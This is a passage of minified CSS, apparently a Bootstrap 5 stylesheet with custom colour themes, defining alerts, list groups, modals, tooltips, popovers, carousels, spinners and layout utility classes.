.alert-link{color:#5a2e0d}.alert-lightorange{background-color:#fefaf6;border-color:#fef7f2;color:#645b54}.alert-lightorange .alert-link{color:#504943}.alert-darkaqua{background-color:#ccdade;border-color:#b3c7ce;color:#002936}.alert-darkaqua .alert-link{color:#00212b}.alert-aqua{background-color:#cceef9;border-color:#b3e5f6;color:#006586}.alert-aqua .alert-link{color:#00516b}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#0d6efd;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#575756}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#0d6efd;border-color:#0d6efd;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#d2d2d2;color:#121212}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#bdbdbd;color:#121212}.list-group-item-primary.list-group-item-action.active{background-color:#121212;border-color:#121212;color:#fff}.list-group-item-secondary{background-color:#f8e3d5;color:#83461c}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#dfccc0;color:#83461c}.list-group-item-secondary.list-group-item-action.active{background-color:#83461c;border-color:#83461c;color:#fff}.list-group-item-accent{background-color:#f8e3d5;color:#83461c}.list-group-item-accent.list-group-item-action:focus,.list-group-item-accent.list-group-item-action:hover{background-color:#dfccc0;color:#83461c}.list-group-item-accent.list-group-item-action.active{background-color:#83461c;border-color:#83461c;color:#fff}.list-group-item-navAccent{background-color:#e2ede9;color:#436257}.list-group-item-navAccent.list-group-item-action:focus,.list-group-item-navAccent.list-group-item-action:hover{background-color:#cbd5d2;color:#436257}.list-group-item-navAccent.list-group-item-action.active{background-color:#436257;border-color:#436257;color:#fff}.list-group-item-orange{background-color:#fae4d3;color:#8b4714}.list-group-item-orange.list-group-item-action:focus,.list-group-item-orange.list-group-item-action:hover{background-color:#e1cdbe;color:#8b4714}.list-group-item-orange.list-group-item-action.active{background-color:#8b4714;border-color:#8b4714;color:#fff}.list-group-item-darkorange{background-color:#f1dfd1;color:#703910}.list-group-item-darkorange.list-group-item-action:focus,.list-group-item-darkorange.list-group-item-action:hover{background-color:#d9c9bc;color:#703910}.list-group-item-darkorange.list-group-item-action.active{background-color:#703910;border-color:#703910;color:#fff}.list-group-item-lightorange{background-color:#fefaf6;color:#645b54}.list-group-item-lightorange.list-group-item-action:focus,.list-group-item-lightorange.list-group-item-action:hover{background-color:#e5e1dd;color:#645b54}.list-group-item-lightorange.list-group-item-action.active{background-color:#645b54;border-color:#645b54;color:#fff}.list-group-item-darkaqua{background-color:#ccdade;color:#002936}.list-group-item-darkaqua.list-group-item-action:focus,.list-group-item-darkaqua.list-group-item-action:hover{background-color:#b8c4c8;color:#002936}.list-group-item-darkaqua.list-group-item-action.active{background-color:#002936;border-color:#002936;color:#fff}.list-group-item-aqua{background-color:#cceef9;color:#006586}.list-group-item-aqua.list-group-item-action:focus,.list-group-item-aqua.list-group-item-action:hover{background-color:#b8d6e0;color:#006586}.list-group-item-aqua.list-group-item-action.active{background-color:#006586;border-color:#006586;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{max-width:100%;pointer-events:none;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070;word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#575756;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;height:2rem;width:2rem}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:#fff;border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:#fff;left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1050}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#1e1e1e}.link-primary:focus,.link-primary:hover{color:#181818}.link-secondary{color:#db752f}.link-secondary:focus,.link-secondary:hover{color:#e29159}.link-accent{color:#db752f}.link-accent:focus,.link-accent:hover{color:#e29159}.link-navAccent{color:#6fa491}.link-navAccent:focus,.link-navAccent:hover{color:#8cb6a7}.link-orange{color:#e87722}.link-orange:focus,.link-orange:hover{color:#ed924e}.link-darkorange{color:#ba5f1b}.link-darkorange:focus,.link-darkorange:hover{color:#c87f49}.link-lightorange{color:#fae4d3}.link-lightorange:focus,.link-lightorange:hover{color:#fbe9dc}.link-darkaqua{color:#00445a}.link-darkaqua:focus,.link-darkaqua:hover{color:#003648}.link-aqua{color:#00a9e0}.link-aqua:focus,.link-aqua:hover{color:#33bae6}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;border:0!important;white-space:nowrap!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#1e1e1e!important}.border-accent,.border-secondary{border-color:#db752f!important}.border-navAccent{border-color:#6fa491!important}.border-orange{border-color:#e87722!important}.border-darkorange{border-color:#ba5f1b!important}.border-lightorange{border-color:#fae4d3!important}.border-darkaqua{border-color:#00445a!important}.border-aqua{border-color:#00a9e0!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.ali